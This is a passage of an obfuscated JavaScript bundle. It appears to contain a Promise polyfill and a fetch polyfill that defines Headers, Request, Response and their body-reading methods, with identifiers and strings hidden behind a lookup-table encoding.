_0x1a49e2;});}):_0x2b24e1[_0x379e83(0x4d1)](_0x45de45,_0x45de45);},_0x45771e;}());function _0x15405b(){var _0x4d0c13=_0x3f6d6b,_0x28b0a6=void 0x0;if(void 0x0!==_0x50370f['g'])_0x28b0a6=_0x50370f['g'];else{if(_0x4d0c13(0x50e)+_0x4d0c13(0x51d)!=typeof self)_0x28b0a6=self;else try{_0x28b0a6=Function(_0x4d0c13(0x430)+_0x4d0c13(0x279))();}catch(_0xc0f116){throw new Error(_0x4d0c13(0x19b)+_0x4d0c13(0x295)+_0x4d0c13(0x37d)+_0x4d0c13(0x2fa)+_0x4d0c13(0x1d6)+_0x4d0c13(0x35e)+_0x4d0c13(0x553)+_0x4d0c13(0x3bd)+_0x4d0c13(0x20a)+_0x4d0c13(0x52b)+_0x4d0c13(0x220)+_0x4d0c13(0x2ca));}}var _0x55766b=_0x28b0a6[_0x4d0c13(0x519)+'e'];if(_0x55766b){var _0x41ebab=null;try{_0x41ebab=Object[_0x4d0c13(0x437)+_0x4d0c13(0x274)][_0x4d0c13(0x378)+'ng'][_0x4d0c13(0x2b2)](_0x55766b[_0x4d0c13(0x320)+'e']());}catch(_0x54a09b){}if(_0x4d0c13(0x23a)+_0x4d0c13(0x210)+_0x4d0c13(0x366)===_0x41ebab&&!_0x55766b[_0x4d0c13(0x539)])return;}_0x28b0a6[_0x4d0c13(0x519)+'e']=_0x5bb15a;}return _0x5bb15a[_0x3f6d6b(0x437)+_0x3f6d6b(0x274)][_0x3f6d6b(0x4d1)]=_0x269764,_0x5bb15a[_0x3f6d6b(0x2e4)]=_0x37403f,_0x5bb15a[_0x3f6d6b(0x2ce)]=_0x457baa,_0x5bb15a[_0x3f6d6b(0x320)+'e']=_0x8a3c0f,_0x5bb15a[_0x3f6d6b(0x24e)]=_0xc25bbd,_0x5bb15a[_0x3f6d6b(0x4fb)+_0x3f6d6b(0x30d)+'r']=_0x5b749d,_0x5bb15a[_0x3f6d6b(0x335)+'ap']=_0x40e940,_0x5bb15a[_0x3f6d6b(0x20c)]=_0x56c961,_0x5bb15a[_0x3f6d6b(0x19b)+'ll']=_0x15405b,_0x5bb15a[_0x3f6d6b(0x519)+'e']=_0x5bb15a,_0x5bb15a;}());},0x2085:function(_0x22774f,_0x447598){'use strict';var _0x479cf1=a1_0x422d;Object[_0x479cf1(0x3cb)+_0x479cf1(0x4bf)+'ty'](_0x447598,_0x479cf1(0x353)+_0x479cf1(0x45f),{'value':!0x0}),_0x447598[_0x479cf1(0x207)]=void 0x0,_0x447598[_0x479cf1(0x207)]=function(_0x4446a7){};},0x21b0:function(_0x4baee0,_0x36d7c3,_0x2bbe08){'use strict';var _0x4e1349=a1_0x422d;_0x2bbe08['r'](_0x36d7c3),_0x2bbe08['d'](_0x36d7c3,{'DOMException':function(){return _0x161cea;},'Headers':function(){return _0x4563b6;},'Request':function(){return _0xa1f9b3;},'Response':function(){return _0x59da29;},'fetch':function(){return _0x3c69bc;}});var _0x49c453=_0x4e1349(0x50e)+_0x4e1349(0x51d)!=typeof globalThis&&globalThis||_0x4e1349(0x50e)+_0x4e1349(0x51d)!=typeof self&&self||void 0x0!==_0x2bbe08['g']&&_0x2bbe08['g']||{},_0x3c05c5={'searchParams':_0x4e1349(0x3ac)+_0x4e1349(0x3c1)+_0x4e1349(0x1ec)in _0x49c453,'iterable':_0x4e1349(0x393)in _0x49c453&&_0x4e1349(0x311)+'or'in Symbol,'blob':_0x4e1349(0x4ef)+_0x4e1349(0x42e)in _0x49c453&&_0x4e1349(0x561)in _0x49c453&&(function(){try{return new Blob(),!0x0;}catch(_0x2d7102){return!0x1;}}()),'formData':_0x4e1349(0x2e8)+'ta'in _0x49c453,'arrayBuffer':_0x4e1349(0x1c2)+_0x4e1349(0x51c)in _0x49c453};if(_0x3c05c5[_0x4e1349(0x269)+_0x4e1349(0x51c)])var _0x529c27=[_0x4e1349(0x23a)+_0x4e1349(0x34b)+_0x4e1349(0x3b6),_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x4a0)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x39b)+_0x4e1349(0x1de)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x36d)+_0x4e1349(0x434)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x1d8)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x55f)+_0x4e1349(0x3b3)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x44c)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x3f4)+_0x4e1349(0x27c)+_0x4e1349(0x48e),_0x4e1349(0x23a)+_0x4e1349(0x3f4)+_0x4e1349(0x21c)+_0x4e1349(0x48e)],_0x346e1b=ArrayBuffer[_0x4e1349(0x2c4)]||function(_0x3cf2ef){var _0x1e425b=_0x4e1349;return _0x3cf2ef&&_0x529c27[_0x1e425b(0x3bc)+'f'](Object[_0x1e425b(0x437)+_0x1e425b(0x274)][_0x1e425b(0x378)+'ng'][_0x1e425b(0x2b2)](_0x3cf2ef))>-0x1;};function _0x1d4cf9(_0x23436d){var _0x52cd9a=_0x4e1349;if(_0x52cd9a(0x1f0)!=typeof _0x23436d&&(_0x23436d=String(_0x23436d)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x52cd9a(0x346)](_0x23436d)||''===_0x23436d)throw new TypeError(_0x52cd9a(0x187)+_0x52cd9a(0x38d)+_0x52cd9a(0x37a)+_0x52cd9a(0x2d3)+_0x52cd9a(0x1df)+_0x52cd9a(0x40b)+_0x52cd9a(0x4d8)+_0x23436d+'\x22');return _0x23436d[_0x52cd9a(0x518)+_0x52cd9a(0x358)]();}function _0x332f5d(_0x50ffb6){var _0x2de986=_0x4e1349;return _0x2de986(0x1f0)!=typeof _0x50ffb6&&(_0x50ffb6=String(_0x50ffb6)),_0x50ffb6;}function _0x1e8644(_0x4ffec5){var _0x408581=_0x4e1349,_0x402e0f={'next':function(){var _0x6733c9=a1_0x422d,_0x3b3541=_0x4ffec5[_0x6733c9(0x420)]();return{'done':void 0x0===_0x3b3541,'value':_0x3b3541};}};return _0x3c05c5[_0x408581(0x372)+'le']&&(_0x402e0f[Symbol[_0x408581(0x311)+'or']]=function(){return _0x402e0f;}),_0x402e0f;}function _0x4563b6(_0x5cfff5){var _0x5f129c=_0x4e1349;this[_0x5f129c(0x211)]={},_0x5cfff5 instanceof _0x4563b6?_0x5cfff5[_0x5f129c(0x1eb)+'h'](function(_0x22d369,_0x2efd92){var _0x2ae513=_0x5f129c;this[_0x2ae513(0x33c)](_0x2efd92,_0x22d369);},this):Array[_0x5f129c(0x4f4)+'y'](_0x5cfff5)?_0x5cfff5[_0x5f129c(0x1eb)+'h'](function(_0x53270c){var _0x56493c=_0x5f129c;if(0x2!=_0x53270c[_0x56493c(0x523)])throw new TypeError(_0x56493c(0x384)+_0x56493c(0x398)+_0x56493c(0x567)+_0x56493c(0x3db)+_0x56493c(0x305)+_0x56493c(0x186)+_0x56493c(0x21b)+_0x56493c(0x1c0)+_0x56493c(0x1b1)+_0x56493c(0x38f)+_0x56493c(0x23f)+'d'+_0x53270c[_0x56493c(0x523)]);this[_0x56493c(0x33c)](_0x53270c[0x0],_0x53270c[0x1]);},this):_0x5cfff5&&Object[_0x5f129c(0x548)+_0x5f129c(0x4bf)+_0x5f129c(0x348)+'s'](_0x5cfff5)[_0x5f129c(0x1eb)+'h'](function(_0x1a04a4){var _0x284f97=_0x5f129c;this[_0x284f97(0x33c)](_0x1a04a4,_0x5cfff5[_0x1a04a4]);},this);}function _0x419af2(_0xe9d366){var _0x40afc5=_0x4e1349;if(!_0xe9d366[_0x40afc5(0x185)+'y'])return _0xe9d366[_0x40afc5(0x371)+'ed']?Promise[_0x40afc5(0x24e)](new TypeError(_0x40afc5(0x47a)+_0x40afc5(0x550))):void(_0xe9d366[_0x40afc5(0x371)+'ed']=!0x0);}function _0x14bdcd(_0x2ec606){return new Promise(function(_0x4aaa73,_0x5a45cc){var _0x26e67d=a1_0x422d;_0x2ec606[_0x26e67d(0x2d1)]=function(){var _0x3aaf8e=_0x26e67d;_0x4aaa73(_0x2ec606[_0x3aaf8e(0x247)]);},_0x2ec606[_0x26e67d(0x48f)+'r']=function(){var _0x315dd5=_0x26e67d;_0x5a45cc(_0x2ec606[_0x315dd5(0x317)]);};});}function _0x17af7f(_0x52aeaa){var _0x38fedf=_0x4e1349,_0x5eac03=new FileReader(),_0x288de3=_0x14bdcd(_0x5eac03);return _0x5eac03[_0x38fedf(0x237)+_0x38fedf(0x1c2)+_0x38fedf(0x51c)](_0x52aeaa),_0x288de3;}function _0x41c839(_0x17e1ec){var _0x546a3c=_0x4e1349;if(_0x17e1ec[_0x546a3c(0x3f0)])return _0x17e1ec[_0x546a3c(0x3f0)](0x0);var _0x524de5=new Uint8Array(_0x17e1ec[_0x546a3c(0x355)+_0x546a3c(0x283)]);return _0x524de5[_0x546a3c(0x560)](new Uint8Array(_0x17e1ec)),_0x524de5[_0x546a3c(0x428)];}function _0xc4e20e(){var _0x2eb0b1=_0x4e1349;return this[_0x2eb0b1(0x371)+'ed']=!0x1,this[_0x2eb0b1(0x48a)+_0x2eb0b1(0x2cb)]=function(_0x554115){var _0x151435=_0x2eb0b1,_0x156113;this[_0x151435(0x371)+'ed']=this[_0x151435(0x371)+'ed'],this[_0x151435(0x37c)+_0x151435(0x287)]=_0x554115,_0x554115?_0x151435(0x1f0)==typeof _0x554115?this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115:_0x3c05c5[_0x151435(0x54d)]&&Blob[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x271)+_0x151435(0x514)]=_0x554115:_0x3c05c5[_0x151435(0x4ca)+'ta']&&FormData[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x1e4)+_0x151435(0x3ec)+'a']=_0x554115:_0x3c05c5[_0x151435(0x4f7)+_0x151435(0x486)]&&URLSearchParams[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115[_0x151435(0x378)+'ng']():_0x3c05c5[_0x151435(0x269)+_0x151435(0x51c)]&&_0x3c05c5[_0x151435(0x54d)]&&((_0x156113=_0x554115)&&DataView[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x156113))?(this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]=_0x41c839(_0x554115[_0x151435(0x428)]),this[_0x151435(0x37c)+_0x151435(0x287)]=new Blob([this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]])):_0x3c05c5[_0x151435(0x269)+_0x151435(0x51c)]&&(ArrayBuffer[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)||_0x346e1b(_0x554115))?this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]=_0x41c839(_0x554115):this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115=Object[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x378)+'ng'][_0x151435(0x2b2)](_0x554115):(this[_0x151435(0x185)+'y']=!0x0,this[_0x151435(0x3aa)+_0x151435(0x324)]=''),this[_0x151435(0x263)+'s'][_0x151435(0x2ef)](_0x151435(0x3a2)+_0x151435(0x2fd))||(_0x151435(0x1f0)==typeof _0x554115?this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),_0x151435(0x3a3)+_0x151435(0x246)+_0x151435(0x42d)+_0x151435(0x436)):this[_0x151435(0x271)+_0x151435(0x514)]&&this[_0x151435(0x271)+_0x151435(0x514)][_0x151435(0x24f)]?this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),this[_0x151435(0x271)+_0x151435(0x514)][_0x151435(0x24f)]):_0x3c05c5[_0x151435(0x4f7)+_0x151435(0x486)]&&URLSearchParams[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)&&this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),_0x151435(0x1d5)+_0x151435(0x352)+_0x151435(0x45a)+_0x151435(0x316)+_0x151435(0x35f)+_0x151435(0x46e)+_0x151435(0x427)+_0x151435(0x1a6)));},_0x3c05c5[_0x2eb0b1(0x54d)]&&(this[_0x2eb0b1(0x54d)]=function(){var _0x487749=_0x2eb0b1,_0x197ebc=_0x419af2(this);if(_0x197ebc)return _0x197ebc;if(this[_0x487749(0x271)+_0x487749(0x514)])return Promise[_0x487749(0x320)+'e'](this[_0x487749(0x271)+_0x487749(0x514)]);if(this[_0x487749(0x475)+_0x487749(0x36e)+_0x487749(0x2a6)])return Promise[_0x487749(0x320)+'e'](new Blob([this[_0x487749(0x475)+_0x487749(0x36e)+_0x487749(0x2a6)]]));if(this[_0x487749(0x1e4)+_0x487749(0x3ec)+'a'])throw new Error(_0x487749(0x4b2)+_0x487749(0x188)+_0x487749(0x426)+_0x487749(0x3b4)+_0x487749(0x468)+_0x487749(0x39d));return Promise[_0x487749(0x320)+'e'](new Blob([this[_0x487749(0x3aa)+_0x487749(0x324)]]));}),this[_0x2eb0b1(0x269)+_0x2eb0b1(0x51c)]=function(){var _0x4c412f=_0x2eb0b1;if(this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)]){var _0x4fef80=_0x419af2(this);return _0x4fef80||(ArrayBuffer[_0x4c412f(0x2c4)](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)])?Promise[_0x4c412f(0x320)+'e'](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x428)][_0x4c412f(0x3f0)](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x3b9)+_0x4c412f(0x42a)],this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x3b9)+_0x4c412f(0x42a)]+this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x355)+_0x4c412f(0x283)])):Promise[_0x4c412f(0x320)+'e'](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)]));}if(_0x3c05c5[_0x4c412f(0x54d)])return this[_0x4c412f(0x54d)]()[_0x4c412f(0x4d1)](_0x17af7f);throw new Error(_0x4c412f(0x4b2)+_0x4c412f(0x188)+_0x4c412f(0x1b3)+_0x4c412f(0x1c2)+_0x4c412f(0x51c));},this[_0x2eb0b1(0x559)]=function(){var _0x52c35f=_0x2eb0b1,_0x3b7af0,_0x1015f9,_0x501a63,_0x41d56a,_0x3fe7d9,_0x198137=_0x419af2(this);if(_0x198137)return _0x198137;if(this[_0x52c35f(0x271)+_0x52c35f(0x514)])return _0x3b7af0=this[_0x52c35f(0x271)+_0x52c35f(0x514)],_0x1015f9=new FileReader(),_0x501a63=_0x14bdcd(_0x1015f9),_0x41d56a=/charset=([A-Za-z0-9_-]+)/[_0x52c35f(0x194)](_0x3b7af0[_0x52c35f(0x24f)]),_0x3fe7d9=_0x41d56a?_0x41d56a[0x1]:_0x52c35f(0x50b),_0x1015f9[_0x52c35f(0x237)+_0x52c35f(0x356)](_0x3b7af0,_0x3fe7d9),_0x501a63;if(this[_0x52c35f(0x475)+_0x52c35f(0x36e)+_0x52c35f(0x2a6)])return Promise[_0x52c35f(0x320)+'e'](function(_0x51c982){var _0x1c97aa=_0x52c35f;for(var _0x310147=new Uint8Array(_0x51c982),_0x13edb8=new Array(_0x310147[_0x1c97aa(0x523)]),_0xe5a224=0x0;_0xe5a224<_0x310147[_0x1c97aa(0x523)];_0xe5a224++)_0x13edb8[_0xe5a224]=String[_0x1c97aa(0x310)+_0x1c97aa(0x4f8)](_0x310147[_0xe5a224]);return _0x13edb8[_0x1c97aa(0x452)]('');}(this[_0x52c35f(0x475)+_0x52c35f(0x36e)+_0x52c35f(0x2a6)]));if(this[_0x52c35f(0x1e4)+_0x52c35f(0x3ec)+'a'])throw new Error(_0x52c35f(0x4b2)+_0x52c35f(0x188)+_0x52c35f(0x426)+_0x52c35f(0x3b4)+_0x52c35f(0x468)+_0x52c35f(0x226));return Promise[_0x52c35f(0x320)+'e'](this[_0x52c35f(0x3aa)+_0x52c35f(0x324)]);},_0x3c05c5[_0x2eb0b1(0x4ca)+'ta']&&(this[_0x2eb0b1(0x4ca)+'ta']=function(){var _0x50f91d=_0x2eb0b1;return this[_0x50f91d(0x559)]()[_0x50f91d(0x4d1)](_0x5c98ad);}),this[_0x2eb0b1(0x524)]=function(){var _0x159050=_0x2eb0b1;return this[_0x159050(0x559)]()[_0x159050(0x4d1)](JSON[_0x159050(0x297)]);},this;}_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x33c)]=function(_0x96aeb1,_0x4177b2){var _0x75ab35=_0x4e1349;_0x96aeb1=_0x1d4cf9(_0x96aeb1),_0x4177b2=_0x332f5d(_0x4177b2);var _0x5aff88=this[_0x75ab35(0x211)][_0x96aeb1];this[_0x75ab35(0x211)][_0x96aeb1]=_0x5aff88?_0x5aff88+',\x20'+_0x4177b2:_0x4177b2;},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x342)]=function(_0x278c91){var _0x55b7b3=_0x4e1349;delete this[_0x55b7b3(0x211)][_0x1d4cf9(_0x278c91)];},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x2ef)]=function(_0x4878d2){var _0x249960=_0x4e1349;return _0x4878d2=_0x1d4cf9(_0x4878d2),this[_0x249960(0x45c)](_0x4878d2)?this[_0x249960(0x211)][_0x4878d2]:null;},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x45c)]=function(_0x2b3bbc){var _0x48f789=_0x4e1349;return this[_0x48f789(0x211)][_0x48f789(0x407)+_0x48f789(0x4bf)+'ty'](_0x1d4cf9(_0x2b3bbc));},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x560)]=function(_0x3e7be1,_0x5f1811){var _0x1d97a9=_0x4e1349;this[_0x1d97a9(0x211)][_0x1d4cf9(_0x3e7be1)]=_0x332f5d(_0x5f1811);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x1eb)+'h']=function(_0x912bfd,_0xe27e02){var _0x461818=_0x4e1349;for(var _0x5be27c in this[_0x461818(0x211)])this[_0x461818(0x211)][_0x461818(0x407)+_0x461818(0x4bf)+'ty'](_0x5be27c)&&_0x912bfd[_0x461818(0x2b2)](_0xe27e02,this[_0x461818(0x211)][_0x5be27c],_0x5be27c,this);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x21d)]=function(){var _0xc56810=_0x4e1349,_0x49454a=[];return this[_0xc56810(0x1eb)+'h'](function(_0x3e5bb3,_0xc98864){var _0x262d27=_0xc56810;_0x49454a[_0x262d27(0x2f1)](_0xc98864);}),_0x1e8644(_0x49454a);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x2b7)]=function(){var _0x1b02b2=_0x4e1349,_0x16ab8e=[];return this[_0x1b02b2(0x1eb)+'h'](function(_0x5407b4){var _0x9f2f70=_0x1b02b2;_0x16ab8e[_0x9f2f70(0x2f1)](_0x5407b4);}),_0x1e8644(_0x16ab8e);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x40e)+'s']=function(){var _0x39de69=_0x4e1349,_0x1e9efc=[];return this[_0x39de69(0x1eb)+'h'](function(_0x393391,_0x384485){var _0x50e11b=_0x39de69;_0x1e9efc[_0x50e11b(0x2f1)]([_0x384485,_0x393391]);}),_0x1e8644(_0x1e9efc);},_0x3c05c5[_0x4e1349(0x372)+'le']&&(_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][Symbol[_0x4e1349(0x311)+'or']]=_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x40e)+'s']);var _0x4b94d8=[_0x4e1349(0x260)+'T',_0x4e1349(0x1b0),_0x4e1349(0x285),_0x4e1349(0x2aa),_0x4e1349(0x454)+'S',_0x4e1349(0x500),_0x4e1349(0x1a1),_0x4e1349(0x23e),_0x4e1349(0x380)];function _0xa1f9b3(_0x385277,_0x430803){var _0x181f2a=_0x4e1349;if(!(this instanceof _0xa1f9b3))throw new TypeError(_0x181f2a(0x55c)+_0x181f2a(0x3d7)+_0x181f2a(0x487)+_0x181f2a(0x362)+_0x181f2a(0x3e5)+_0x181f2a(0x1b8)+_0x181f2a(0x525)+_0x181f2a(0x43a)+_0x181f2a(0x2f9)+_0x181f2a(0x495)+_0x181f2a(0x3a9)+_0x181f2a(0x4ab)+_0x181f2a(0x400)+_0x181f2a(0x47c)+_0x181f2a(0x2cf));var _0x430797,_0x31219,_0x5d6ee1=(_0x430803=_0x430803||{})[_0x181f2a(0x4da)];if(_0x385277 instanceof _0xa1f9b3){if(_0x385277[_0x181f2a(0x371)+'ed'])throw new TypeError(_0x181f2a(0x47a)+_0x181f2a(0x550));this[_0x181f2a(0x374)]=_0x385277[_0x181f2a(0x374)],this[_0x181f2a(0x44f)+_0x181f2a(0x325)]=_0x385277[_0x181f2a(0x44f)+_0x181f2a(0x325)],_0x430803[_0x181f2a(0x263)+'s']||(this[_0x181f2a(0x263)+'s']=new _0x4563b6(_0x385277[_0x181f2a(0x263)+'s'])),this[_0x181f2a(0x1f4)]=_0x385277[_0x181f2a(0x1f4)],this[_0x181f2a(0x4e0)]=_0x385277[_0x181f2a(0x4e0)],this[_0x181f2a(0x423)]=_0x385277[_0x181f2a(0x423)],_0x5d6ee1||null==_0x385277[_0x181f2a(0x37c)+_0x181f2a(0x287)]||(_0x5d6ee1=_0x385277[_0x181f2a(0x37c)+_0x181f2a(0x287)],_0x385277[_0x181f2a(0x371)+'ed']=!0x0);}else this[_0x181f2a(0x374)]=String(_0x385277);if(this[_0x181f2a(0x44f)+_0x181f2a(0x325)]=_0x430803[_0x181f2a(0x44f)+_0x181f2a(0x325)]||this[_0x181f2a(0x44f)+_0x181f2a(0x325)]||_0x181f2a(0x31e)+_0x181f2a(0x33d),!_0x430803[_0x181f2a(0x263)+'s']&&this[_0x181f2a(0x263)+'s']||(this[_0x181f2a(0x263)+'s']=new _0x4563b6(_0x430803[_0x181f2a(0x263)+'s'])),this[_0x181f2a(0x1f4)]=(_0x430797=_0x430803[_0x181f2a(0x1f4)]||this[_0x181f2a(0x1f4)]||_0x181f2a(0x285),_0x31219=_0x430797[_0x181f2a(0x239)+_0x181f2a(0x358)](),_0x4b94d8[_0x181f2a(0x3bc)+'f'](_0x31219)>-0x1?_0x31219:_0x430797),this[_0x181f2a(0x4e0)]=_0x430803[_0x181f2a(0x4e0)]||this[_0x181f2a(0x4e0)]||null,this[_0x181f2a(0x423)]=_0x430803[_0x181f2a(0x423)]||this[_0x181f2a(0x423)]||(function(){var _0x5c8296=_0x181f2a;if(_0x5c8296(0x449)+_0x5c8296(0x196)+_0x5c8296(0x1a4)in _0x49c453)return new AbortController()[_0x5c8296(0x423)];}()),this[_0x181f2a(0x1ac)+'er']=null,(_0x181f2a(0x285)===this[_0x181f2a(0x1f4)]||_0x181f2a(0x2aa)===this[_0x181f2a(0x1f4)])&&_0x5d6ee1)throw new TypeError(_0x181f2a(0x42b)+_0x181f2a(0x344)+_0x181f2a(0x1e8)+_0x181f2a(0x49e)+_0x181f2a(0x1be)+_0x181f2a(0x3e8)+_0x181f2a(0x55e));if(this[_0x181f2a(0x48a)+_0x181f2a(0x2cb)](_0x5d6ee1),!(_0x181f2a(0x285)!==this[_0x181f2a(0x1f4)]&&_0x181f2a(0x2aa)!==this[_0x181f2a(0x1f4)]||_0x181f2a(0x26b)+'re'!==_0x430803[_0x181f2a(0x18d)]&&_0x181f2a(0x329)+'he'!==_0x430803[_0x181f2a(0x18d)])){var _0x737991=/([?&])_=[^&]*/;if(_0x737991[_0x181f2a(0x346)](this[_0x181f2a(0x374)]))this[_0x181f2a(0x374)]=this[_0x181f2a(0x374)][_0x181f2a(0x22b)+'e'](_0x737991,_0x181f2a(0x3ca)+new Date()[_0x181f2a(0x3ae)+'e']());else this[_0x181f2a(0x374)]+=(/\?/[_0x181f2a(0x346)](this[_0x181f2a(0x374)])?'&':'?')+'_='+new Date()[_0x181f2a(0x3ae)+'e']();}}function _0x5c98ad(_0x5f0414){var _0x35e842=_0x4e1349,_0x7667a4=new FormData();return _0x5f0414[_0x35e842(0x411)]()[_0x35e842(0x225)]('&')[_0x35e842(0x1eb)+'h'](function(_0x6747af){var _0x328e19=_0x35e842;if(_0x6747af){var _0x3b3cae=_0x6747af[_0x328e19(0x225)]('='),_0x5a35f0=_0x3b3cae[_0x328e19(0x420)]()[_0x328e19(0x22b)+'e'](/\+/g,'\x20'),_0x2aa45a=_0x3b3cae[_0x328e19(0x452)]('=')[_0x328e19(0x22b)+'e'](/\+/g,'\x20');_0x7667a4[_0x328e19(0x33c)](decodeURIComponent(_0x5a35f0),decodeURIComponent(_0x2aa45a));}}),_0x7667a4;}function _0x59da29(_0x4c8f29,_0x1525f8){var _0x116d2c=_0x4e1349;if(!(this instanceof _0x59da29))throw new TypeError(_0x116d2c(0x55c)+_0x116d2c(0x3d7)+_0x116d2c(0x487)+_0x116d2c(0x362)+_0x116d2c(0x3e5)+_0x116d2c(0x1b8)+_0x116d2c(0x525)+_0x116d2c(0x43a)+_0x116d2c(0x2f9)+_0x116d2c(0x495)+_0x116d2c(0x3a9)+_0x116d2c(0x4ab)+_0x116d2c(0x400)+_0x116d2c(0x47c)+_0x116d2c(0x2cf));if(_0x1525f8||(_0x1525f8={}),this[_0x116d2c(0x24f)]=_0x116d2c(0x531)+'t',this[_0x116d2c(0x256)]=void 0x0===_0x1525f8[_0x116d2c(0x256)]?0xc8:_0x1525f8[_0x116d2c(0x256)],this[_0x116d2c(0x256)]<0xc8||this[_0x116d2c(0x256)]>0x257)throw new RangeError(_0x116d2c(0x25e)+_0x116d2c(0x2ff)+_0x116d2c(0x349)+_0x116d2c(0x533)+_0x116d2c(0x4b1)+_0x116d2c(0x3ef)+_0x116d2c(0x256)+_0x116d2c(0x2a5)+_0x116d2c(0x350)+_0x116d2c(0x30c)+_0x116d2c(0x392)+_0x116d2c(0x3ba)+_0x116d2c(0x1e9)+_0x116d2c(0x203)+_0x116d2c(0x365));this['ok']=this[_0x116d2c(0x256)]>=0xc8&&this[_0x116d2c(0x256)]<0x12c,this[_0x116d2c(0x256)+_0x116d2c(0x356)]=void 0x0===_0x1525f8[_0x116d2c(0x256)+_0x116d2c(0x356)]?'':''+_0x1525f8[_0x116d2c(0x256)+_0x116d2c(0x356)],this[_0x116d2c(0x263)+'s']=new _0x4563b6(_0x1525f8[_0x116d2c(0x263)+'s']),this[_0x116d2c(0x374)]=_0x1525f8[_0x116d2c(0x374)]||'',this[_0x116d2c(0x48a)+_0x116d2c(0x2cb)](_0x4c8f29);}_0xa1f9b3[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x36f)]=function(){var _0x521773=_0x4e1349;return new _0xa1f9b3(this,{'body':this[_0x521773(0x37c)+_0x521773(0x287)]});},_0xc4e20e[_0x4e1349(0x2b2)](_0xa1f9b3[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0xc4e20e[_0x4e1349(0x2b2)](_0x59da29[_0x4e1349(0x437)+_0x4e1349(0x274)]),_0x59da29[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x36f)]=function(){var _0x4fd724=_0x4e1349;return new _0x59da29(this[_0x4fd724(0x37c)+_0x4fd724(0x287)],{'status':this[_0x4fd724(0x256)],'statusText':this[_0x4fd724(0x256)+_0x4fd724(0x356)],'headers':new _0x4563b6(this[_0x4fd724(0x263)+'s']),'url':this[_0x4fd724(0x374)]});},_0x59da29[_0x4e1349(0x317)]=function(){var _0x5049d5=_0x4e1349,_0x4f7d77=new _0x59da29(null,{'status':0xc8,'statusText':''});return _0x4f7d77['ok']=!0x1,_0x4f7d77[_0x5049d5(0x256)]=0x0,_0x4f7d77[_0x5049d5(0x24f)]=_0x5049d5(0x317),_0x4f7d77;};var _0x9bda60=[0x12d,0x12e,0x12f,0x133,0x134];_0x59da29[_0x4e1349(0x3d5)+'ct']=function(_0x3c4374,_0x4f706d){var _0xc1a5ae=_0x4e1349;if(-0x1===_0x9bda60[_0xc1a5ae(0x3bc)+'f'](_0x4f706d))throw new RangeError(_0xc1a5ae(0x187)+_0xc1a5ae(0x322)+_0xc1a5ae(0x538)+'e');return new _0x59da29(null,{'status':_0x4f706d,'headers':{'location':_0x3c4374}});};var _0x161cea=_0x49c453[_0x4e1349(0x53d)+_0x4e1349(0x4c4)];try{new _0x161cea();}catch(_0x52ff87){(_0x161cea=function(_0x48e2ad,_0x4158ca){var _0x3f34bf=_0x4e1349;this[_0x3f34bf(0x28b)+'e']=_0x48e2ad,this[_0x3f34bf(0x32f)]=_0x4158ca;var 